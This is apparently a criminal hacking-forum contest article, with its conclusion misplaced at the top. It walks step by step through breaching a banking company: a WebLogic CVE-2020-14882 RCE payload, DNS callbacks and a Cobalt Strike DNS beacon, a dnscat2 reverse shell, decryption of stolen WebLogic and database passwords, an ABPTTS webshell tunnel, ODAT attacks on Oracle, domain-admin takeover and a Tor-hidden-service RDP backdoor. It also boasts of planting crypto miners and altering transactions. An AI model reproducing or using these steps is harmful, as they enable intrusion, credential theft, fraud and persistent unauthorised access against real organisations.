
As you can see on the figure, all the output processes are running by user called "mabutaha" and this user has admin rights, so I will migrate our session with the process with pid 3660, then we will ask for the domain controllers (DCs) by executing the following command
after that we will check if we have the ability to list the C drive in one of the DCs. If so, it means we are domain admin and we can access all the hosts and servers that is connected to the domain.

We are domain admin loool . That was pretty easy and quick. Actually, any company relays on their firewall for security and does not care about what's behind, they have no security at all because as you have seen in the end we could bypass the firewall and the IPS and IDS and we end-up a domain admin and have the ability to control the entire company.
"What I have found from my experience that the company's with firewall rules like this one, their network engineers are big fools and we I see such filter that attracts me to the company because I know that what's behind is not secure at all, yes it's not all the time but this thing is strongly common and I had such scenario with multibillion-dollar shareholding US Bank, when I bypass the firewall, almost all the operating systems where weak and vulnerable."
So now we have everything. If you have noticed from the figure that shows the domain admins, there is a veeam backup user, which means that we can extract the passwords for the esxi servers from the backup servers sooooo easy, and I have seen a tutorial here in the previous contest talking about such thing and explaining the way to do so.
Persistence
One of the most important things to do after you own the company is to create a legal backdoor to reach the servers without triggering an alarm by an antivirus or any security product, and this can be done in many ways like making a tunnel by ngrok or tor or by installing anydesk or by creating your own backdoor and link it to a server over ICMP or tcp or even DNS.
For me and many people, making a tunnel over tor is the best option
So I will make it short and quick because it's very easy to do so.
HiddenServiceDir C:\ProgramData\MSConnect à path for hidden service
HiddenServicePort 80 127.0.0.1:3389 --> connect through port 80 to the current host's rdp on port 3389
MaxCircuitDirtiness 10 à keep it or change it, it's up to you
Create a service for the tor process with the name you like
Get the hostname that tor has created for you
Copy the output because you will need it to connect to the server.
Now when you want to connect the server you have to run tor into your kali machine --> set proxychains config to tunnel via tor
Then execute the following command
Port in the torrc file is 80
That's it


I spent hours on writing this article, so if you have found something unclear, please don't hesitate to ask me and I will try my best to make it clear to you
Guys I still have two other articles to participate in the contest and I think we still have a plenty of time, so If you want anything to be explained or any ideas for articles, please tell me in the comments
The attachments:
Link 1
Link 2
Thanks for reading
hello boys,
This is my first post in the forum and in the contest, so I wanted to make it something good.
Sorry I am writing this article in English but If you have any question or anything unclear don't hesitate to ask me and I will make clear for you
Abstract
In this article I am going to show you how you can bypass Sophos firewall that blocks everything (TCP, UDP, ICMP) and has an advanced IPs and IDs systems that detect any kind of malware. Moreover, I will show you how you can go deep into the network and get a stable connection with the servers and hosts inside the network, and expose more networks and get a reverse shell. All in all, you will learn how you can prepare your hacking stations inside the targets network and how you can from no privileges at all gain a full access to EVERYTHING (Oracle dbs, vcenter, DC admin) and how you can persistence your existence in the network for a long time.
Introduction
I always try to filter out the results that come from my bots scans and divide them into two categories, one of them to install crypto-currency miner and the other one for more investigation based on the domains or sub-domains that exist in TLS certs and the existence of "middle proxy, firewall, IDS, IPS ..etc" then when I have free time I start looking for a big fish from the category two to hunt down. The target that I going to use it to explain the techniques is a money transfer, banking company which got my attention because I had difficulties in every step I took and that’s what made me think it would be something good to share with you this experiment.
When I can came to check which vulnerability that effects this company it turned out that one of its servers are effected to weblogic unauthencated RCE CVE-2020-14882, which gives us the ability to execute a java code in the memory of the java process inside the server.
To make sure that we are able to execute java code I had to execute a code that sends a dns query to my domain, and listening by tcpdump for what comes.
Sudo tcpdump –I eth0 udp port 53
Good we got the desired query which means that our java code got executed successfully.
Note: You can identify whether the server is windows or not by sending the following command
cmd.exe /c nslookup xxxxx.domain.comif we get results, it means it's windows, if not it's linux
you can use dnslog.cn for this task and we will use it later in this tutorial.
Now let's supposed that I don't know whether the server has a middleware (firewall, proxy or load balancer) in front of it or not, there is a simple technique that I always use for such things. Simply if there is a firewall I will not be able to get a reverse shell whether (TCP, HTTP, HTTPS) but when it's a proxy or load balancer there is a chance that I can get a reverse http connection , Simple Right ?
So I tried reverse tcp, http and https beacon but without result. I tried common ports like (80,8080,443,8443) that may be they are allowed but without any result L.Moreover, I tried to ping the server to check if there is a possibility to get ping back but without any result too and that was the first problem that I faced (NO REVERSE CONNECTION AT ALL). Which means it's a firewall with rules that block all kind of reverse connections (TCP, UDP, ICMP), so what left for us ?? Yes DNS J reverse connection over DNS.
So I created a DNS beacon connects back to my server and made the payload powershell command, then execute it but without any result L
At that time I knew that I am facing an IPS, IDS system. For those who don't know what an IPs ("Intrusion Prevention System"), IDs (Intrusion Detection System) are ? in simple words they are an antivirus that installed in the firewall to prevent any kind of malware attacks besides the main firewall functionalities and I am going to show how I figured out that we are dealing with Sophos later. That is really bad, we are going to have a lot of work to do.




Let's get started
Since the firewall blocks everything from going out, there is a great possibility that the servers behind it are NOT UP TO DATE which means there are many bugs unfixed and their antiviruses are NOT UP TO DATE as well because the firewall blocks them as well from reaching the updates, which means if we could bypass the IPs, IDs systems and upload our DNS backdoor, we will not need to encrypt it.
I spent some time thinking and trying to upload a file's bytes in chunks using inline technique but the problem that I am facing right now is that this vulnerability launches more than one process when it gets executed which means if I execute
Код:
echo|set /p="">beacon.hex
echo|set /p="4d5a900003000000040000000001000000040000000000000cfd775b0da70d420f863a3cd8524d475f8052f0e47533">>beacon.hex --> will be executed and copied more than one time to the beacon.hex which means the file will be corruptedFortunately , our exploit is RCE which means we can create our own code to write the file without any errors. I used the java.io.RandomAccessFile class to do so
Java:
static void acf(String x,int dbyte) throws IOException{
long cp = 0;
java.io.RandomAccessFile acf = new java.io.RandomAccessFile(x,"r");
while(acf.length() !=cp){
byte[] temp;
int sz = (int) (acf.length()-cp);
if ((sz) >=dbyte)
temp = new byte[dbyte];
else
temp = new byte[sz];
acf.seek(cp);
acf.read(temp,0,temp.length);
cp = acf.getFilePointer();
//System.out.println(bs64(new String(temp))+" --> "+cp);
try {
String s = bs64(new String(temp))+" --> "+cp+"\n";
java.nio.file.Files.write(Paths.get("C:\\outfile.txt"), s.getBytes(), StandardOpenOption.APPEND);
}catch (IOException e) {
//exception handling left as an exercise for the reader
System.out.println("Error "+e.toString());
}
}
}Acf method will read our backdoor and encode it then output the encoded bytes as lines into C:\outfile.txt, now I will edit the exploit to read the lines and add them into a remote file in the vulnerable system by writing the files in the same place using seek() method. for test purpose I have made a method to be implemented locally in my machine with the previous method
Java:
static void wacf(String p, long pos, String d) throws IOException{
java.io.RandomAccessFile wf = new java.io.RandomAccessFile(p,"rw"); // the path must be bs64 encoded
wf.seek(pos);
wf.write(new String(java.util.Base64.getDecoder().decode(d)).getBytes());
}This is the original exploit
_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(\"java.lang.Runtime.getRuntime().exec('"+cmd+"');\");"We will add wacf() method's code to the exploit and we must focus on the quotes

Java:
_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(\"java.io.RandomAccessFile wf = new java.io.RandomAccessFile(new String(java.util.Base64.getDecoder().decode(\"name_of_file_in_base64String\")),\"rw\");wf.seek(0);wf.write(new String(java.util.Base64.getDecoder().decode(\"base64_line_here\")).getBytes());java.lang.Runtime.getRuntime().exec('nslookup wrote.pop457.dnslog.cn')\");"Put in seek method the number of the position of the file where to write for example if fist line after decoding the base64 was 100 byte the seek value of the next request will be seek(100) and so on
Replace base64_line_here with the line that found in C:\outfile.txt which acf() method created
Replace wrote.pop457.dnslog.cn with your dns name for reporting
I launched the exploit and uploaded the lines manually and monitored the responses from the server and things went well and the file uploaded. Of course, I used dns beacon to get cc in the cobaltstrike which means domain name has been used , if you don't have one you can create free one from freenom.com.
Sophos IPs, IDs Firewall Bypassing
Let's now launch our DNS beacon
exploit.py [URL]https://target.com[/URL] "cmd.exe /c start orcl_domain.exe"
As you can see in the figure above we could bypass the firewall and get a reverse dns beacon but with a low level user privileges and the connection is so unstable maybe it's because the IPS prevents some Cobaltstrike's packets ,so we cannot make any tunneling over DNS. Now we have to think of an alternative way to tunnel our connections to the servers.
Since we are in jsp environment we can implement something a way better than DNS tunneling, which is tunneling over http by using the amazing tool A Black Path Towards the Sun (ABPTTS), You can get the tool from the main repo in github -> https://github.com/nccgroup/ABPTTS
To Implement such tunneling we will need to deploy the ABPTTS webshell in the server and to do so we will need to get the password of the weblogic console, so we will need to decrypt the passwords that are exist in the boot.properties file, and to do so we will need to an interactive shell to help us execute the commands in the wlst shell. As a temporary solution we can use dnscat2 yes it's slow but we will only need it to crack the passwords that exists in the weblogic server.
You can download it from the following URL
https://downloads.skullsecurity.org/dnscat2/
I downloaded dnscat2-v0.07-server.zip for the server to listen for the traffic and dnscat2-v0.07-client-win32.zip for windows
Note : the password to unzip the files are "password"
Now let's upload the client to the server as dc.exe and then execute the following command
Exploit.py [URL]https://target.com[/URL] "cmd.exe /c dc --dns domain=domain_here,type=TXT"and here are some figures for the connection


To interact with a window we type in
Window -i WINDOW_ID_HERETo exit from windows we press ctrl+z
To get an interactive shell we type shell after that it will open a new window for us, we interact with it by window -i window_id_here
Please note that the connection is not stable so you will need to launch the client more that one time but this is our best choice for now.
Now we will extract the login credentials for the console by executing
> Type servers\AdminServer\security\boot.propertiesThese are the login credentials before decryption
Код:
# Generated by Configuration Wizard on Thu Apr 29 22:33:24 AST 2021
username={AES}Re4nDw1n7PjHF+7bd3pqqLf/mxV0BpzOWn1AyHQ1ovo=
password={AES}DSkOz1wN1OewOiqRN+KWFe1YCttgm105glJCmXdCd3o=now by executing the following commands I could extract the username and the password for the login console
Код:
> cd C:\Oracle\Middleware\Oracle_Home\wlserver\common\bin
> wlst.bat
> domain = "C:/Oracle/Middleware/Oracle_Home/user_projects/domains/base_domain"
> service = weblogic.security.internal.SerializedSystemIni.getEncryptionService(domain)
> encryption = weblogic.security.internal.encryption.ClearOrEncryptedService(service)
> encryption.decrypt("{AES}Re4nDw1n7PjHF+7bd3pqqLf/mxV0BpzOWn1AyHQ1ovo=")
'wallet'
> encryption.decrypt("{AES}Re4nDw1n7PjHF+7bd3pqqLf/mxV0BpzOWn1AyHQ1ovo=")
' walletAdmin1'Service: creating an encryption service and store it into the variable service
Encryption: get an AES decryption object and store it in encryption variable
Encryption.decrypt() --> call the decryption function and pass the AES value
Before logging in and closing the dnscat2 tunnel we need to crack the databases passwords and the passwords of the databases are exist in files called datasources, these files are exist under the path
C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain1\config\jdbcI found some xml files that contain login credentials to the databases servers and this is one of them
XML:
<?xml version='1.0' encoding='UTF-8'?>
<jdbc-data-source xmlns="http://xmlns.oracle.com/weblogic/jdbc-data-source" xmlns:sec="http://xmlns.oracle.com/weblogic/security" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:wls="http://xmlns.oracle.com/weblogic/security/wls" xsi:schemaLocation="http://xmlns.oracle.com/weblogic/jdbc-data-source http://xmlns.oracle.com/weblogic/jdbc-data-source/1.0/jdbc-data-source.xsd">
<name>JDBC GridLink Data Source-0</name>
<datasource-type>AGL</datasource-type>
<jdbc-driver-params>
<url>jdbc:oracle:thin:@(DESCRIPTION=(ADDRESS_LIST=(ADDRESS=(PROTOCOL=TCP)(HOST=172.16.33.33)(PORT=1533)))(CONNECT_DATA=(SERVICE_NAME=walletDB)))</url>
<driver-name>oracle.jdbc.OracleDriver</driver-name>
<properties>
<property>
<name>user</name>
<value>wallet</value>
</property>
</properties>
<password-encrypted>{AES}3kvyGZTpFd5gIxzRAGIjDNmbKTIhLhAARvhYv+ld63w=</password-encrypted>
</jdbc-driver-params>
<jdbc-connection-pool-params>
<initial-capacity>100</initial-capacity>
<max-capacity>3500</max-capacity>
<min-capacity>1</min-capacity>
<shrink-frequency-seconds>900</shrink-frequency-seconds>
<highest-num-waiters>2147483647</highest-num-waiters>
<connection-creation-retry-frequency-seconds>0</connection-creation-retry-frequency-seconds>
<connection-reserve-timeout-seconds>10</connection-reserve-timeout-seconds>
<test-frequency-seconds>120</test-frequency-seconds>
<test-connections-on-reserve>false</test-connections-on-reserve>
<ignore-in-use-connections-enabled>true</ignore-in-use-connections-enabled>
<inactive-connection-timeout-seconds>120</inactive-connection-timeout-seconds>
<test-table-name>SQL ISVALID</test-table-name>
<login-delay-seconds>0</login-delay-seconds>
<statement-cache-size>100</statement-cache-size>
<statement-cache-type>LRU</statement-cache-type>
<remove-infected-connections>true</remove-infected-connections>
<seconds-to-trust-an-idle-pool-connection>10</seconds-to-trust-an-idle-pool-connection>
<statement-timeout>-1</statement-timeout>
<pinned-to-thread>false</pinned-to-thread>
<wrap-types>true</wrap-types>
<connection-harvest-max-count>1</connection-harvest-max-count>
<connection-harvest-trigger-count>-1</connection-harvest-trigger-count>
<count-of-test-failures-till-flush>2</count-of-test-failures-till-flush>
<count-of-refresh-failures-till-disable>2</count-of-refresh-failures-till-disable>
</jdbc-connection-pool-params>
<jdbc-data-source-params>
<jndi-name>jdbc/restDS</jndi-name>
<global-transactions-protocol>OnePhaseCommit</global-transactions-protocol>
</jdbc-data-source-params>
<jdbc-oracle-params>
<fan-enabled>false</fan-enabled>
<ons-node-list></ons-node-list>
<ons-wallet-file></ons-wallet-file>
<active-gridlink>true</active-gridlink>
</jdbc-oracle-params>
</jdbc-data-source>Dbname = walletDB
Dbuser= wallet
Host=172.16.33.33
Encrypted password= {AES}3kvyGZTpFd5gIxzRAGIjDNmbKTIhLhAARvhYv+ld63w=
Now let's execute the same decrypting command in the wlst shell
Код:
> encryption.decrypt("{AES}3kvyGZTpFd5gIxzRAGIjDNmbKTIhLhAARvhYv+ld63w=")
'wallet_123'
Finally

 we logged in , that was hard and exhausted.
we logged in , that was hard and exhausted.Now it's time for the great tool " a black path toward the sun"
Something to mention about this tool is, it supports tunneling over http for both aspx and jsp.
Now Implement the following commands in the terminal
Bash:
git clone https://github.com/nccgroup/ABPTTS.git
cd ABPTTS
python abpttsfactory.py -o webshellls -lah webshell
We will upload the philanderersRedeemer.war via the weblogic console
Deploying an application in weblogic is pretty simple just follow these steps:
- Click on Lock & Edit
- Click on Deployments
- Click on install
- Click on Upload your file(s)
- Browse for the webshell and select it then ignore anything else and click next
- Click next
- Next again
- Remember the name that comes in the name field
- Finish
That's it

Now my abpts shell url is https://target.com/abpts/philanderersRedeemer.jsp
Now we have the ability to tunnel over http which is much faster than DNS which means we have bypassed the firewall and the IPS, IPs.
Tunnel over HTTP
ABPTTS provides an easy way to tunnel the connections with a simple command line
python abpttsclient.py -c [Config file] -u [abptts webshell]-f local_IP_to_Listen:[Local_port]/[Remote_IP_to_connect]:[Remote_Port]
Now we will use the database login creds to hack the oracle server NOT only the database and gain root privileges on the server then connect to databases inside the server and do whatever we want like change the transactions number, reuse an old transfer money by editing it from the tables and anything that comes to our minds.
So how will we have oracle server by using the oracle database login creds ? we will use a tool called Oracle Database Attacking Tool, this tool is an amazing tool , it checks all the available exploits and privileges for the database user and gives us the report.
So first let's tunnel over http by using the following command
python abpttsclient.py -c webshell/config.txt -u https://target.com/abpts/philanderersRedeemer.jsp -f 127.0.0.1:1521/172.16.33.33:1533 -v
127.0.0.1:1521 --> loopback interface and local port to listen on our attacking machine
172.16.33.33:1533 --> remote ip of the oracle server and remote listening port
Easy right !!!

If we check for the listening connections now in our machine we will notice that python is now listening on port 127.0.0.1:1521
Netstat –nltp
Break into Database server
To hack an oracle database server, we will need to check the privileges that the db user has and use them for our favor. To do this we will user Oracle Database Attacking Tool ODAT, this amazing tool will do all the hard work for us J.
This tool does many attacks against oracle server and give a nice and sorted result, you can download it from the following URL
https://github.com/quentinhardy/odat/releases/download/5.1.1/odat-linux-libc2.17-x86_64.tar.gz
Now let's launch the attack against 172.16.33.33 server which we have its database credentials.
execute the following command:
Bash:
odat all -s 127.0.0.1 -U wallet -P wallet_123 -d walletDB127.0.0.1 --> our listening loopback interface
-U for the user name
-P for the password
-d for the database
